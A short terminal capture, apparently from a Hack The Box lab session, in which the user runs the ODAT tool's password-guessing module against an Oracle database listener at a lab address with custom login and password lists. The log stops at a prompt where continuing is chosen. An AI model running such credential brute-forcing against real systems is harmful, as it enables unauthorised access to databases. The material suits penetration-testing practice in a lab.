 root@kali:/opt/odat# cd accounts/
root@kali:/opt/odat/accounts# vim loginFile
root@kali:/opt/odat/accounts# vim pwdFile
root@kali:/opt/odat/accounts# cd a..
bash: cd: a..: No such file or directory
root@kali:/opt/odat/accounts# cd ..
root@kali:/opt/odat# python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-files accounts/ --output-file SILO2
accounts_multiple.txt          accounts.txt                   loginFile                      pwdFile
accounts_small.txt             .~lock.accounts_multiple.txt#  logins.txt                     pwds.txt
root@kali:/opt/odat# python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-files accounts/ --output-file SILO2
accounts_multiple.txt          accounts.txt                   loginFile                      pwdFile
accounts_small.txt             .~lock.accounts_multiple.txt#  logins.txt                     pwds.txt
root@kali:/opt/odat# python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-files accounts/loginFile accounts/pwdFile --output-file SILO3
./odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login abm has already been tested at least once. What do you want to do: | ETA:  --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- continue without to ask (c/C)
c
[HTB] 0:openvpn  1:ODAT*Z 2:bash  3:oosplash- 6:[tmux] "kali" 16:24 28-Jun-20